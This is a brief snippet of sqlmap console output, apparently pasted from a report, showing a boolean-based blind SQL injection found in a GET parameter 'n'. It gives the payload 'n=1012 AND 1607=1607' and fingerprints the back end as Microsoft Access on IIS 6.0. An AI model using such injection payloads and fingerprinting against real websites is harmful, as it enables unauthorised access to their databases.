 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: n (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: n=1012 AND 1607=1607
---
[19:36:50] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access